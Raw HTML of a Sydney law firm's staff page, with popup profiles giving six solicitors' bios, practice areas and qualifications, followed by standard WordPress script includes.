									<img fetchpriority="high" decoding="async" class="wp-image-168152" src="https://solvelegal.com.au/wp-content/uploads/2024/08/19-_DSC5156-1.jpg" width="600" height="800" alt=""></div>
				</div>
			</div></div>
					</div></div></div><div class="uncode_text_column text-lead" ><p>Georges was admitted as a solicitor in New South Wales in 2023. He is a versatile legal professional with experience across various fields, including Immigration, Employment, Personal Injury, Criminal, and Family Law. Georges adopts a practical, client-focused approach to the law and has a particular affinity for litigation. Also include Family Law in the experience area.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Experience / Focus Area of Practice</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Immigration</li>
<li><i class="fa fa-th text-accent-color"></i>Labour and Employment</li>
<li><i class="fa fa-th text-accent-color"></i>Personal Injury</li>
<li><i class="fa fa-th text-accent-color"></i>Criminal</li>
<li><i class="fa fa-th text-accent-color"></i>Debt Recovery</li>
<li><i class="fa fa-th text-accent-color"></i>Contracts</li>
</ul>
<p></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Education &amp; Qualifications</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Laws (University of Technology Sydney)</li>
<li><i class="fa fa-th text-accent-color"></i>Graduate Certificate in Professional Legal Practice (UTS PLT Program)</li>
<li><i class="fa fa-th text-accent-color"></i>Admitted as a Lawyer of the Supreme Court of New South Wales (2023)</li>
<li><i class="fa fa-th text-accent-color"></i>Member of the Law Society of New South Wales.</li>
</ul>
<p></div></div></div></div></div></div><script id="script-131441" data-row="script-131441" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-131441"));</script></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-168206" class="pum pum-overlay pum-theme-168125 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:168206,&quot;slug&quot;:&quot;cameron-shamsabad&quot;,&quot;theme_id&quot;:168125,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-168206" class="pum-container popmake theme-168125 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div data-parent="true" class="vc_row style-color-xsdn-bg row-container"><div class="row col-double-gutter single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 25%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
									<img decoding="async" class="wp-image-168151" src="https://solvelegal.com.au/wp-content/uploads/2024/08/16-_DSC5352-1.jpg" width="600" height="800" alt=""></div>
				</div>
			</div></div>
					</div></div></div><div class="uncode_text_column text-lead" ><p>Cameron was admitted as a solicitor in New South Wales in 2019. He is a generalist who accepts briefs in all areas of law, and appears in both federal and state courts. Cameron has a developing specialisation in public law, and is a winner of the prestigious CEFA Governor-General&#8217;s Prize.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Experience / Focus Area of Practice</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Appellate</li>
<li><i class="fa fa-th text-accent-color"></i>Building &amp; Construction</li>
<li><i class="fa fa-th text-accent-color"></i>Civil Litigation</li>
<li><i class="fa fa-th text-accent-color"></i>Commercial Law</li>
<li><i class="fa fa-th text-accent-color"></i>Contracts</li>
<li><i class="fa fa-th text-accent-color"></i>Criminal Law</li>
<li><i class="fa fa-th text-accent-color"></i>Debt Recovery</li>
<li><i class="fa fa-th text-accent-color"></i>Equity &amp; Trusts</li>
<li><i class="fa fa-th text-accent-color"></i>Public &amp; Administrative Law</li>
<li><i class="fa fa-th text-accent-color"></i>Real Property</li>
</ul>
<p></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Education &amp; Qualifications</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Doctor of Legal Science &#8211; Constitutional Law (<em>candidate</em>) (Bond University)</li>
<li><i class="fa fa-th text-accent-color"></i>Master of Laws &#8211; U.S. Law (George Mason University)</li>
<li><i class="fa fa-th text-accent-color"></i>Master of Administrative Laws &amp; Policy (The University of Sydney)</li>
<li><i class="fa fa-th text-accent-color"></i>Graduate Diploma of Legal Services (The College of Law)</li>
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Laws (Western Sydney University)</li>
<li><i class="fa fa-th text-accent-color"></i>Admitted as a Lawyer of the High Court of Australia (2021)</li>
<li><i class="fa fa-th text-accent-color"></i>Admitted as a Lawyer of the Supreme Court of New South Wales (2019)</li>
<li><i class="fa fa-th text-accent-color"></i>Member, Samuel Griffith Society</li>
<li><i class="fa fa-th text-accent-color"></i>Member, Law Society of NSW</li>
</ul>
<p></div></div></div></div></div></div><script id="script-848030" data-row="script-848030" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-848030"));</script></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-168204" class="pum pum-overlay pum-theme-168125 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:168204,&quot;slug&quot;:&quot;stratos-stavropoulos&quot;,&quot;theme_id&quot;:168125,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-168204" class="pum-container popmake theme-168125 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div data-parent="true" class="vc_row style-color-xsdn-bg row-container"><div class="row col-double-gutter single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 25%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
									<img decoding="async" class="wp-image-168150" src="https://solvelegal.com.au/wp-content/uploads/2024/08/11-_DSC5294-1.jpg" width="600" height="800" alt=""></div>
				</div>
			</div></div>
					</div></div></div><div class="uncode_text_column text-lead" ><p>Stratos brings a practical and commercial approach to all his matters, specialising in commercial drafting and in providing general legal advice in all areas of law. He has brought litigation in Federal and State Courts and Tribunals, and has particular expertise in contracts and dispute resolution. Stratos is experienced in alternative dispute resolution procedures and also assists clients by providing pre-litigation advice with a view to solving problems commercially and to avoid the need to go to court.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Experience / Focus Area of Practice</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Contracts</li>
<li><i class="fa fa-th text-accent-color"></i>Business Sales and Purchases</li>
<li><i class="fa fa-th text-accent-color"></i>Wills &amp; Estate Planning</li>
<li><i class="fa fa-th text-accent-color"></i>Leasing</li>
<li><i class="fa fa-th text-accent-color"></i>Commercial Law</li>
<li><i class="fa fa-th text-accent-color"></i>Equity and Trusts</li>
<li><i class="fa fa-th text-accent-color"></i>Real Property</li>
</ul>
<p></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Education &amp; Qualifications</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Arts (Australian Catholic University)</li>
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Laws (University of Notre Dame)</li>
<li><i class="fa fa-th text-accent-color"></i>Graduate Diploma of Legal Practice (College of Law)</li>
<li><i class="fa fa-th text-accent-color"></i>Admitted as a Lawyer of the Supreme Court of New South Wales (2020)</li>
<li><i class="fa fa-th text-accent-color"></i>Member of the Law Society of New South Wales.</li>
</ul>
<p></div></div></div></div></div></div><script id="script-431480" data-row="script-431480" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-431480"));</script></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-168202" class="pum pum-overlay pum-theme-168125 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:168202,&quot;slug&quot;:&quot;kyle-bowyer&quot;,&quot;theme_id&quot;:168125,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-168202" class="pum-container popmake theme-168125 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div data-parent="true" class="vc_row style-color-xsdn-bg row-container"><div class="row col-double-gutter single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 25%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
									<img decoding="async" class="wp-image-168153" src="https://solvelegal.com.au/wp-content/uploads/2024/08/Kyle-Bowyer.jpg" width="600" height="800" alt=""></div>
				</div>
			</div></div>
					</div></div></div><div class="uncode_text_column text-lead" ><p>Kyle brings business acumen, research and drafting skills and expertise in a broad range of legal matters and areas. Kyle has a particular focus on legal and compliance issues for small to medium sized businesses and adopts a practical approach to advising clients.</p>
<p>As a past business owner, a university academic teaching law and business law for over 20 years and a practitioner with experience in assisting in a range of legal matters, Kyle offers a comprehensive approach to resolving issues.</p>
<p>Kyle has particular interest and expertise in contract matters, construction law, employment, leasing and general small business legal advice.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Experience / Focus Area of Practice</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Contracts</li>
<li><i class="fa fa-th text-accent-color"></i>Construction</li>
<li><i class="fa fa-th text-accent-color"></i>Employment</li>
<li><i class="fa fa-th text-accent-color"></i>Commercial Leasing</li>
<li><i class="fa fa-th text-accent-color"></i>Business Sale and Purchases</li>
<li><i class="fa fa-th text-accent-color"></i>Civil Litigation</li>
<li><i class="fa fa-th text-accent-color"></i>Debt Recovery</li>
<li><i class="fa fa-th text-accent-color"></i>Consumer Law</li>
<li><i class="fa fa-th text-accent-color"></i>Compliance</li>
<li><i class="fa fa-th text-accent-color"></i>Small Business</li>
</ul>
<p></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Education &amp; Qualifications</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Commerce (Management &amp; Marketing) (University of Natal, South Africa)</li>
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Commerce (Legal Studies &amp; Electronic Commerce) (Curtin University, WA)</li>
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Laws (University of New England, NSW)</li>
<li><i class="fa fa-th text-accent-color"></i>Graduate Diploma in Legal Practice (College of Law, WA)</li>
<li><i class="fa fa-th text-accent-color"></i>Masters in Tertiary Education Management (University of Melbourne, Vic)</li>
<li><i class="fa fa-th text-accent-color"></i>Admitted as a Lawyer of the Supreme Court of Western Australia</li>
</ul>
<p></div></div></div></div></div></div><script id="script-214361" data-row="script-214361" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-214361"));</script></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-168199" class="pum pum-overlay pum-theme-168125 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:168199,&quot;slug&quot;:&quot;sophie-darby&quot;,&quot;theme_id&quot;:168125,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-168199" class="pum-container popmake theme-168125 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div data-parent="true" class="vc_row style-color-xsdn-bg row-container"><div class="row col-double-gutter single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 25%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
									<img decoding="async" class="wp-image-168154" src="https://solvelegal.com.au/wp-content/uploads/2024/08/Sophie-Darby-1.jpg" width="600" height="800" alt=""></div>
				</div>
			</div></div>
					</div></div></div><div class="uncode_text_column text-lead" ><p>Sophie Darby was admitted as a solicitor in New South Wales in 2007 and joined Solve Legal in 2014. Sophie provides a highly personalised service to her clients, providing home visits and out of business hour consultations.</p>
<p>Sophie handles files from beginning to end and is always happy to answer client questions, no matter how small. Sophie currently focuses on providing services to clients across the Hills District and Upper North Shore of Sydney Australia.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Experience / Focus Area of Practice</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Conveyancing</li>
<li><i class="fa fa-th text-accent-color"></i>Leasing</li>
<li><i class="fa fa-th text-accent-color"></i>Independent legal advice on mortgage documentation</li>
<li><i class="fa fa-th text-accent-color"></i>Probate &amp; Estate Administration</li>
<li><i class="fa fa-th text-accent-color"></i>Wills, Powers of Attorney and Enduring Guardian documentation</li>
<li><i class="fa fa-th text-accent-color"></i>Contract Reviews</li>
<li><i class="fa fa-th text-accent-color"></i>Commercial litigation</li>
</ul>
<p></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Education &amp; Qualifications</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Arts (USyd)</li>
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Laws (USyd)</li>
</ul>
<p></div></div></div></div></div></div><script id="script-731008" data-row="script-731008" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-731008"));</script></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-168187" class="pum pum-overlay pum-theme-168125 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:168187,&quot;slug&quot;:&quot;kyle-kutasi&quot;,&quot;theme_id&quot;:168125,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-168187" class="pum-container popmake theme-168125 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div data-parent="true" class="vc_row style-color-xsdn-bg row-container"><div class="row col-double-gutter single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 25%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
									<img decoding="async" class="wp-image-168143" src="https://solvelegal.com.au/wp-content/uploads/2024/08/8-_DSC5285-1.jpg" width="600" height="800" alt=""></div>
				</div>
			</div></div>
					</div></div></div><div class="uncode_text_column text-lead" ><p>Kyle co-founded Solve Legal in 2012 and brings a broad experience in commercial and industrial matters right across Australia, with a strong focus on giving practical advice to clients, not mere textbook answers.</p>
<p>He has over a decade advising clients in the construction, transport, shipping, security, childcare and many other industries on their commercial contracts, employment issues and debt recovery matters.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Experience / Focus Area of Practice</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Employment Law</li>
<li><i class="fa fa-th text-accent-color"></i>Industrial Relations</li>
<li><i class="fa fa-th text-accent-color"></i>Unfair Dismissals</li>
<li><i class="fa fa-th text-accent-color"></i>Contracts</li>
<li><i class="fa fa-th text-accent-color"></i>Debt Recovery</li>
<li><i class="fa fa-th text-accent-color"></i>Business Sales and Purchases</li>
<li><i class="fa fa-th text-accent-color"></i>Civil Litigation</li>
<li><i class="fa fa-th text-accent-color"></i>Wills &amp; Estate Planning</li>
</ul>
<p></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h3" ><span>Education &amp; Qualifications</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" ></p>
<ul class="icons">
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Commerce (University of Sydney)</li>
<li><i class="fa fa-th text-accent-color"></i>Bachelor of Laws (University of Sydney)</li>
<li><i class="fa fa-th text-accent-color"></i>Graduate Diploma in Legal Practice (University of Wollongong)</li>
<li><i class="fa fa-th text-accent-color"></i>Graduate Diploma of Applied Corporate Governance (Governance Institute of Australia)</li>
<li><i class="fa fa-th text-accent-color"></i>Graduate Diploma in Postgraduate Law (University of Sydney)</li>
<li><i class="fa fa-th text-accent-color"></i>Master of Business Administration (Henley Business School, University of Reading, UK)</li>
<li><i class="fa fa-th text-accent-color"></i>Admitted as a Lawyer of the Supreme Court of New South Wales and the High Court of Australia (2005)</li>
<li><i class="fa fa-th text-accent-color"></i>Member, Law Society of New South Wales</li>
</ul>
<p></div></div></div></div></div></div><script id="script-541305" data-row="script-541305" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-541305"));</script></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='//solvelegal.com.au/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/solvelegal.com.au\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
